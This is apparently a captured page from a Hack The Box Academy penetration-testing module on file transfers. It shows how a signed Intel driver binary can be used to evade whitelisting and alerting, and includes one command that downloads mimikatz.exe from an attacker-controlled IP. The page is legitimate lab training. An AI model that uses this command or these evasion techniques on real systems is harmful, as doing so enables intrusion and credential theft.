 File Transfers
academy.hackthebox.com/module/24/section/163
!
Exams VPN Scheduled Maintenance eu-academy-exams-2
eu-academy-exams-2 should not be used on 23/4 (10:00-11:00 UTC). Please use eu-academy-exams-1
Application whitelisting may prevent you from using PowerShell or Netcat, and command-line logging may alert defenders to
your presence. In this case, an option may be to use a "LOLBIN" (living off the land binary), alternatively also known as
"misplaced trust binaries." An example LOLBIN is the Intel Graphics Driver for Windows 10 (GfxDownloadWrapper.exe),
installed on some systems and contains functionality to download configuration files periodically. This download
functionality can be invoked as follows:
Transferring File with GfxDownloadWrapper.exe
Evading Detection
PS C:\htb> GfxDownloadWrapper.exe "http://10.10.10.132/mimikatz.exe" "C:\Temp\nc.exe"
Such a binary might be permitted to run by application whitelisting and be excluded from alerting. Other, more commonly
available binaries are also available, and it is worth checking the LOLBAS project to find a suitable "file download" binary that
exists in your environment. Linux's equivalent is the GTFOBins project and is definitely also worth checking out. As of the
time of writing, the GTFOBins project provides useful information on nearly 40 commonly installed binaries that can be used
to perform file transfers.
Closing Thoughts
As we've seen in this module, there are many ways to transfer files to and from our attack host between Windows and Linux
systems. It's worth practicing as many of these as possible throughout the modules in the Penetration Tester path. Got a web
shell on a target? Try downloading a file to the target for additional enumeration using Certutil. Need to download a file off the
target? Try an Impacket SMB server or a Python web server with upload capabilities. Refer back to this module periodically
and strive to use all the methods taught in some fashion. Also, take some time whenever you're working on a target or lab to
search for a LOLBin or GTFOBin that you've never worked with before to accomplish your file transfer goals.